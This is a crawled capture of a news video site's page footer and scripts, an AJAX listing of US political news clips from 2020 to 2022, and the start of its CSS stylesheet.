	</div>
</div>
<footer class="footer fancyfooter" y-name="footer">
    <div class="container" style="border: 0px solid red;">
        <div class="footer__inner">
            <div class="footer__logo mb-3">
                <a href="/en/" class="" title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
                    <img src="/uploads/vidostream-4_1.svg" />
                </a>
            </div>
            <div class="footer__main" id="footer">
                <div class="col-xs-24 col-sm-24 col-md-6">
                    <ul class="menu">
		<li>
		<a href="/en/sportsnews/">Sportsnews</a>
	</li>
	<li>
		<a href="/en/fbschedule/">Fbschedule</a>
	</li>
	<li>
		<a href="/en/users/">Users</a>
	</li>
	<li>
		<a href="/en/seek/">Search</a>
	</li>
	<li>
		<a href="/en/page/">Page</a>
	</li>
	<li>
		<a href="/en/siteterms/">Terms & Conditions</a>
	</li>
</ul>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-10">
                    <p><strong><em>Vidostream</em></strong> is where tomorrow is realized. It is the essential source of information and ideas that make sense of a world in constant transformation. The <strong><em>Vidostream</em></strong> conversation illuminates how technology is changing every aspect of our lives—from culture to business, science to design. The breakthroughs and innovations that we uncover lead to new ways of thinking, new connections, and new industries.<br /><br /><em style="display: none;">The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of Vidostream Media, LLC.</em></p>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-8">
					<hr class="mb-2"/>
					<section class="sidebar__section">
						<div class="social-follow">
							<span class="social-follow__header">Follow us on:</span>
							<div class="social-follow__icons">
								<a href="http://www.facebook.com/nukeviet" class="social__icon social__icon--facebook" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://twitter.com/nukeviet" class="social__icon social__icon--twitter" target="_blank"><i class="fa fa-twitter"></i></a>
								<a href="https://www.google.com/+nukeviet" class="social__icon social__icon--instagram" target="_blank"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.youtube.com/user/nukeviet" class="social__icon social__icon--newsletter" target="_blank"><i class="fa fa-youtube"></i></a>
								<a href="/en/feeds/" class="social__icon social__icon--rss"><i class="fa fa-rss"></i></a>
							</div>
						</div>
					</section>
                </div>
            </div>
            <div class="footer__bottom">
                <div class="copyright">
<span>&copy;&nbsp;Copyright by <a href="http://vidostream.com">© 2024 DB Entertainment, LLC. All Rights Reserved.</a>.&nbsp; </span>
<span>Powered by <a href="https://vidostream.com/" target="_blank">vidostream.com</a>.&nbsp; </span>
</div>

            </div>
        </div>
    </div>
</footer>
<!-- SiteModal Required!!! -->
<div id="sitemodal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <em class="fa fa-spinner fa-spin">&nbsp;</em>
            </div>
            <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
        </div>
    </div>
</div>

<div class="cookie-notice"><div><button onclick="cookie_notice_hide();">&times;</button>We are using cookies to give you the best experience on our website. By continuing to browse, you are agreeing to our <a href="/en/siteterms/privacy.html">Cookie Policy</a>.</div></div>
<div id="timeoutsess" class="chromeframe">
    You did not use the site, <a onclick="timeoutsesscancel();" href="#">Click here to remain logged</a>. Timeout: <span id="secField"> 60 </span> second
</div>
<div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidBt" data-result="" data-redirect=""></div>
<script src="/assets/js/jquery/jquery.min.js?t=1769945619"></script>
<script>var nv_base_siteurl="/",nv_lang_data="en",nv_lang_interface="en",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="video-clip",nv_func_name="main",nv_is_user=0, nv_my_ofs=-5,nv_my_abbr="EST",nv_cookie_prefix="nv4",nv_check_pass_mstime=7138000,nv_area_admin=0,nv_safemode=0,theme_responsive=1,nv_recaptcha_ver=2,nv_recaptcha_sitekey="",nv_recaptcha_type="image",XSSsanitize=1;</script>
<script src="/assets/js/language/en.js?t=1769945619"></script>
<script src="/assets/js/DOMPurify/purify3.js?t=1769945619"></script>
<script src="/assets/js/global.js?t=1769945619"></script>
<script src="/assets/js/site.js?t=1769945619"></script>
<script src="/themes/themoscow/js/video-clip.js?t=1769945619"></script>
<script src="/themes/themoscow/js/main.js?t=1769945619"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41213753-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-41213753-1');
		</script>
<script async charset="utf-8" src="//cdn.embedly.com/widgets/platform.js?t=1769945619"></script>
<script type="text/javascript" src="/themes/default/images/video-clip/jquery/jquery.autoresize.js?t=1769945619"></script>
<script type="text/javascript" src="/themes/default/images/video-clip/jwplayer/jwplayer.js?t=1769945619"></script>
<script type="text/javascript">jwplayer.key="KzcW0VrDegOG/Vl8Wb9X3JLUql+72MdP1coaag==";</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js?t=1769945619"></script>
<script type="text/javascript">
$(function () {
	$('#menu_298').metisMenu({
        toggle: false
    });
});
</script>
<script>
				function loginFormLoad() {
					$.ajax({
						type: 'POST',
						url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=login',
						cache: !1,
						data: {
							nv_ajax: 1,
							nv_redirect: ''
						},
						dataType: "html"
					}).done(function(a) {
						$("#tip .log-area").html(a);
						change_captcha()
					});
				}
				</script>
<script>

function checkh ()
{
	var h = $('div[y-name="banner"]').height();
	if( !$('#nav-top').hasClass('sticky') )
	{
		$('.nav-overlay').css({top: h +'px'})
	}
	else{
		$('.nav-overlay').css({top: 0})
	}
}

var navbar = $('#nav-top');
var sticky = navbar.offset().top + 50;

$(window).on('scroll',function() {
	if ($(window).scrollTop() >= sticky) {
		navbar.addClass('sticky');
		$('.menu-fixed').addClass('sticky2');
		<!-- navbar.find('.nav-top__list').addClass('hidden'); -->
	} else {
		navbar.removeClass('sticky');
		$('.menu-fixed').removeClass('sticky2');
		<!-- navbar.find('.nav-top__list').removeClass('hidden'); -->
	}
	checkh ()
});
$('#button-mobile,#button-mobile2').click(function () {
	$('body').toggleClass('open-sidebar-menu');
	checkh();

});

$('.nav-overlay').click(function(){
	$('body').removeClass('open-sidebar-menu');
});
$(document).ready(function(){
	checkh ();
})
</script>
<script>
		function loginFormLoad() {
			$.ajax({
				type: 'POST',
				url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=login',
				cache: !1,
				data: {
					nv_ajax: 1,
					nv_redirect: ''
				},
				dataType: "html"
			}).done(function(a) {
				$("#tip .log-area").html(a);
				change_captcha()
			});
		}
		</script>
<script>
$(document).ready(function () {
    $('#button-mobile').click(function (e) {
        e.preventDefault();
        $(window).scrollTop(0);
    });
});
function checkh ()
{
	var h = $('div[y-name="banner"]').height();
	if( !$('#nav-top').hasClass('sticky') )
	{
		$('.nav-overlay').css({top: h +'px'})
	}
	else{
		$('.nav-overlay').css({top: 0})
	}
}

var navbar = $('#nav-top');
var sticky = navbar.offset().top + 50;

$(window).on('scroll',function() {
	if ($(window).scrollTop() >= sticky) {
		navbar.addClass('sticky');
		$('.menu-fixed').addClass('sticky2');
		navbar.find('.nav-top__list').addClass('hidden');
	} else {
		navbar.removeClass('sticky');
		$('.menu-fixed').removeClass('sticky2');
		navbar.find('.nav-top__list').removeClass('hidden');
	}
	checkh ()
});

$('#button-mobile,#button-mobile2').click(function () {
	$('body').toggleClass('open-sidebar-menu');
	checkh ();
});

$('.nav-overlay').click(function(){
	$('body').removeClass('open-sidebar-menu');
});

$(document).ready(function(){
	checkh ();
})

</script>
<script type="text/javascript">
$(document).ready(function(){    
    jwplayer("videoCont").setup({
        file: "/uploads/video-clip/video/584febd4c46188f00c8b4592part2.mp4",
        width: "100%",
        aspectratio: "16:9",
        autostart: 0,
    });
    $("html,body").animate({scrollTop:$(".detailContent").offset().top}, 500)
});
</script>
<script type="text/javascript">
    function addLikeImage() {
        var b = intval($("#ilikehit").text()), c = intval($("#iunlikehit").text()), d = $(".image").width();
        if (0 == b && 0 == c) $(".image").removeClass("imageunlike").addClass("image0"), $("#imglike").removeClass("like").width(1), $("#plike,#punlike").text("");
        else if ($(".image").removeClass("image0").addClass("imageunlike"), 0 == b) $("#imglike").removeClass("like").width(1), $("#plike").text("0%"), $("#punlike").text("100%");
        else {
            var a = intval(100 * b / (b + c)),
                b = intval(a * (d / 100)),
                e = 100 - a;
            $("#imglike").addClass("like").animate({
                    width: b
                },
                1500,
                function() {
                    $("#plike").text(a + "%");
                    $("#punlike").text(e + "%")
                })
        }
    }
    $(function() {
        addLikeImage()
    });
    $("a.likeButton").click(function() {
        var b = $(this).attr("href"), c = $("img", this).attr("class");
        $.ajax({
            type: "POST",
            url: b,
            data: "aj=" + c,
            success: function(a) {
                if ("access forbidden" == a) return alert("Access forbidden. Can video-clip is only for members or administrators. Please log in member before you watch this video-clip. If you are logged in but still can not watch this video-clip, please notify the administrator of this website"), !1;
                var a = a.split("_"), b = "like" == a[0] || "unlike" == a[0] ? "Thanks for sharing emotions" : "Thanks for reporting";
                $("#i" + a[0]).text(a[1]);
                addLikeImage();
                $("#mesHide").text(b).css({"z-index": 1E4}).show("slow");
                setTimeout(function() {
                    $("div#mesHide").css({
                        "z-index": "-1"
                    }).hide("slow")
                },
                3E3)
            }
        });
        return !1
    });
    $("a.bodybutton").click(function() {
        "open" == $(this).attr("href") ? ($(".bodytext").slideDown("slow"), $(this).attr("href", "close").text("Collapse content"), $("html,body").animate({
            scrollTop: $(".hometext").offset().top
        }, 500)) : ($(".bodytext").slideUp("slow"), $(this).attr("href", "open").text("Show more content"), $("html,body").animate({
            scrollTop: $(".detailContent").offset().top
        }, 500));
        return !1
    });
    </script>
<script type="text/javascript">
$(function(){
    $('.videoMain .topicList').click(function(){
        if( $(this).hasClass('sub') ){
            $('.videoMain .topicList.sub').removeClass('current');
            $(this).addClass('current');
            $(this).parent().show();
            $(this).parent().prev().addClass('current');
        }else{
            if( ! $(this).hasClass('current') ){
                $('.videoMain .topicList:not(.sub)').removeClass('current');
                $(this).addClass('current');
                $('.col1-sub').hide();
                if( $(this).next().attr('class') == 'col1-sub' ){
                    $(this).next().show();
                }
            }
        }
        $('#VideoPageData').load($(this).attr('rel'), function(){
            responsiveVideoGird()
        });
        $('.col1.open').removeClass('open');
    });
});
$(window).on('load', function(){
    var ele = $('.videoMain .col1').find('.current');
    ele.trigger('click');
});
</script>
<script>
				googletag.cmd.push(function () { googletag.display('div-gpt-ad-1672496957314-0'); });
			</script>
<script src="/themes/themoscow/js/bootstrap.min.js?t=1769945619"></script>
<script src="//www.instagram.com/embed.js?t=1769945619"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
    document.querySelectorAll( 'oembed[url]' ).forEach( element => {
        // Create the <a href="..." class="embedly-card"></a> element that Embedly uses
        // to discover the media.
        const anchor = document.createElement( 'a' );

        anchor.setAttribute( 'href', element.getAttribute( 'url' ) );
        anchor.className = 'embedly-card';

        element.appendChild( anchor );
    } );
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidostream.com/en/video-clip/america/?ajax=1
body_size: 1704
content:

                <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/trump-critic-liz-cheney-loses-wyoming-republican-primary.html" title="Trump critic Liz Cheney loses Wyoming Republican primary">
                            <img src="/uploads/video-clip/images/1660760831.jpg" alt="Trump critic Liz Cheney loses Wyoming Republican primary" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/trump-critic-liz-cheney-loses-wyoming-republican-primary.html" title="Trump critic Liz Cheney loses Wyoming Republican primary">Trump critic Liz...</a></div>
                        <div class="viewHits">Views <span>7586</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/us-supreme-court-says-draft-opinion-on-overturning-abortion-rights-is-authentic.html" title="US Supreme Court says draft opinion on overturning abortion rights is authentic">
                            <img src="/uploads/video-clip/images/_124398120_hi075722929.jpg" alt="US Supreme Court says draft opinion on overturning abortion rights is authentic" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/us-supreme-court-says-draft-opinion-on-overturning-abortion-rights-is-authentic.html" title="US Supreme Court says draft opinion on overturning abortion rights is authentic">US Supreme Court...</a></div>
                        <div class="viewHits">Views <span>1611</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/deaths-surge-in-canada-us-due-to-worst-heatwave-on-record.html" title="Deaths surge in Canada, US due to worst heatwave on record">
                            <img src="/uploads/video-clip/images/2021_07/screenshot-2021-07-01-092817.png" alt="Deaths surge in Canada, US due to worst heatwave on record" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/deaths-surge-in-canada-us-due-to-worst-heatwave-on-record.html" title="Deaths surge in Canada, US due to worst heatwave on record">Deaths surge in...</a></div>
                        <div class="viewHits">Views <span>2175</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/christmas-day-explosion-in-nashville-was-intentional-say-police.html" title="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police">
                            <img src="/uploads/video-clip/images/2020_12/_116262064_35c1f445-9ede-4644-94ff-6376ad96a1df.jpg" alt="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/christmas-day-explosion-in-nashville-was-intentional-say-police.html" title="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police">Christmas Day...</a></div>
                        <div class="viewHits">Views <span>2393</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/trump-lawyers-allege-massive-election-fraud-point-to-sworn-statements-efforts-to-threaten-and-silence-them.html" title="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them">
                            <img src="/uploads/video-clip/images/2020_11/untitled_1.png" alt="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/trump-lawyers-allege-massive-election-fraud-point-to-sworn-statements-efforts-to-threaten-and-silence-them.html" title="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them">Trump lawyers allege...</a></div>
                        <div class="viewHits">Views <span>1651</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/a-whole-lot-of-hurt-fauci-angers-trump-white-house-with-dark-covid-outlook.html" title="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook">
                            <img src="/uploads/video-clip/images/2020_11/screen-shot-2020-11-01-at-5.46.25-pm.png" alt="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/a-whole-lot-of-hurt-fauci-angers-trump-white-house-with-dark-covid-outlook.html" title="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook">&#039;A whole lot of...</a></div>
                        <div class="viewHits">Views <span>1641</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/senate-confirms-amy-coney-barrett-to-us-supreme-court-in-victory-for-republicans.html" title="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans">
                            <img src="/uploads/video-clip/images/2020_10/screen-shot-2020-10-27-at-6.51.03-am.png" alt="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/senate-confirms-amy-coney-barrett-to-us-supreme-court-in-victory-for-republicans.html" title="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans">Senate confirms Amy...</a></div>
                        <div class="viewHits">Views <span>1392</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/covid-19-diagnosis-throws-trump-s-re-election-campaign-into-disarray.html" title="Covid-19 diagnosis throws Trump’s re-election campaign into disarray">
                            <img src="/uploads/video-clip/images/2020_10/screen-shot-2020-10-02-at-9.24.47-am.png" alt="Covid-19 diagnosis throws Trump’s re-election campaign into disarray" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/covid-19-diagnosis-throws-trump-s-re-election-campaign-into-disarray.html" title="Covid-19 diagnosis throws Trump’s re-election campaign into disarray">Covid-19 diagnosis...</a></div>
                        <div class="viewHits">Views <span>1498</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/amid-insults-the-issues-trump-and-biden-on-covid-19-supreme-court-and-civil-unrest.html" title="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-30-at-11.48.16-am.png" alt="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/amid-insults-the-issues-trump-and-biden-on-covid-19-supreme-court-and-civil-unrest.html" title="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest">Amid insults, the...</a></div>
                        <div class="viewHits">Views <span>1312</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/tax-return-bombshell-puts-trump-on-the-defensive-ahead-of-first-debate.html" title="Tax return bombshell puts Trump on the defensive ahead of first debate">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-29-at-10.55.40-am.png" alt="Tax return bombshell puts Trump on the defensive ahead of first debate" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/tax-return-bombshell-puts-trump-on-the-defensive-ahead-of-first-debate.html" title="Tax return bombshell puts Trump on the defensive ahead of first debate">Tax return bombshell...</a></div>
                        <div class="viewHits">Views <span>1323</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/us-supreme-court-justice-ruth-bader-ginsburg-dies-from-pancreatic-cancer-age-87.html" title="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-19-at-9.51.42-am.png" alt="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/us-supreme-court-justice-ruth-bader-ginsburg-dies-from-pancreatic-cancer-age-87.html" title="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87">US Supreme Court...</a></div>
                        <div class="viewHits">Views <span>1582</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-harris-launch-campaign-with-promise-to-rebuild-broken-america.html" title="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America">
                            <img src="/uploads/video-clip/images/2020_08/screen-shot-2020-08-13-at-9.44.44-am.png" alt="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-harris-launch-campaign-with-promise-to-rebuild-broken-america.html" title="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America">Biden, Harris launch...</a></div>
                        <div class="viewHits">Views <span>1566</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/facebook-twitter-remove-trump-posts-over-false-claims-children-are-almost-immune-to-covid.html" title="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid">
                            <img src="/uploads/video-clip/images/2020_08/screen-shot-2020-08-06-at-9.59.32-am.png" alt="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/facebook-twitter-remove-trump-posts-over-false-claims-children-are-almost-immune-to-covid.html" title="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid">Facebook, Twitter...</a></div>
                        <div class="viewHits">Views <span>1411</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/pompeo-calls-on-nations-to-induce-change-on-frankenstein-china.html" title="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China">
                            <img src="/uploads/video-clip/images/2020_07/screen-shot-2020-07-24-at-10.14.16-am.png" alt="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/pompeo-calls-on-nations-to-induce-change-on-frankenstein-china.html" title="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China">Pompeo calls on...</a></div>
                        <div class="viewHits">Views <span>1303</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/rep-john-lewis-a-civil-rights-icon-who-began-pushing-for-racial-justice-in-the-jim-crow-south-has-died.html" title="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died">
                            <img src="/uploads/video-clip/images/2020_07/bc984c012072511254609f0e9a3ee3e6.jpg" alt="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/rep-john-lewis-a-civil-rights-icon-who-began-pushing-for-racial-justice-in-the-jim-crow-south-has-died.html" title="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died">Rep. John Lewis, a...</a></div>
                        <div class="viewHits">Views <span>1443</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/florida-sets-state-record-for-daily-covid-19-infections.html" title="Florida sets state record for daily Covid-19 infections">
                            <img src="/uploads/video-clip/images/2020_07/screen-shot-2020-07-12-at-9.27.04-pm.png" alt="Florida sets state record for daily Covid-19 infections" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/florida-sets-state-record-for-daily-covid-19-infections.html" title="Florida sets state record for daily Covid-19 infections">Florida sets state...</a></div>
                        <div class="viewHits">Views <span>1344</span></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="clearfix"></div>
        <div class="generate_page">
            <div class="ctn3">
                <ul class="pagination"><li class="disabled"><a href="javascript:void(0)">&laquo;</a></li><li class="active"><a href="javascript:void(0)">1</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D2','VideoPageData')">2</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D3','VideoPageData')">3</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D4','VideoPageData')">4</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D5','VideoPageData')">5</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D6','VideoPageData')">6</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D2','VideoPageData')" title="Next page">&raquo;</a></li></ul>
            </div>
        </div>


--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/themoscow/assets/css/main.css?t=1769945619
body_size: 19454
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900|Merriweather:300,300i,400,900');
 
font-family-1 {
    font-family: 'Open Sans'
}
.captchaImg{
	height:32px;
}
.refresh{
	cursor:pointer;
}
.font-family-2 {
    font-family: 'Roboto'
}

.font-family-3 {
    font-family: 'Merriweather'
}

* {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: 0 none
}

*,*:before,*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

input,select {
    vertical-align: middle
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

.hidden {
    display: none !important
}

.align-center {
    text-align: center
}

.center-center {
    display: flex;
    justify-content: center;
    align-items: center
}

.mull-left {
    float: left
}

.mull-right {
    float: right
}

.width-100 {
    width: 100%
}

.clickable {
    cursor: pointer
}

.switchable {
    cursor: default
}

.aligner {
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%
}

.aligner-item-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start
}

.aligner-item-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end
}

.flex-stretch {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px
}

.helper-hide {
    display: none !important
}

@media (max-width: 767px ) {
    .helper-hidden--xs {
        display:none !important
    }
}

@media (max-width: 767px ) {
    .hidden-xs {
        display:none !important
    }
}

@media (max-width: 991px ) {
    .helper-hidden--sm-down {
        display:none !important
    }
}

@media (max-width: 991px ) {
    .hidden-sm-down {
        display:none !important
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-hidden--sm {
        display:none !important
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .hidden-sm {
        display:none !important
    }
}

@media (min-width: 768px ) {
    .helper-hidden--sm-up {
        display:none !important
    }
}

@media (min-width: 768px ) {
    .hidden-sm-up {
        display:none !important
    }
}

@media (max-width: 1199px ) {
    .helper-hidden--md-down {
        display:none !important
    }
}

@media (max-width: 1199px ) {
    .hidden-md-down {
        display:none !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-hidden--md {
        display:none !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .hidden-md {
        display:none !important
    }
}

@media (min-width: 992px ) {
    .helper-hidden--md-up {
        display:none !important
    }
}

@media (min-width: 992px ) {
    .hidden-md-up {
        display:none !important
    }
}

@media (max-width: 1599px ) {
    .helper-hidden--lg-down {
        display:none !important
    }
}

@media (max-width: 1599px ) {
    .hidden-lg-down {
        display:none !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-hidden--lg {
        display:none !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .hidden-lg {
        display:none !important
    }
}

@media (min-width: 1200px ) {
    .helper-hidden--lg-up {
        display:none !important
    }
}

@media (min-width: 1200px ) {
    .hidden-lg-up {
        display:none !important
    }
}

@media (min-width: 1600px ) {
    .helper-hidden--xl {
        display:none !important
    }
}

@media (min-width: 1600px ) {
    .hidden-xl {
        display:none !important
    }
}

.flex,.flexbox {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-column {
    flex-direction: column
}

.table {
    display: table;
    width: 100%;
    height: 100%
}

.table-cell {
    display: table-cell;
    width: 100%
}

.align-middle {
    vertical-align: middle
}

.fixed {
    position: fixed
}

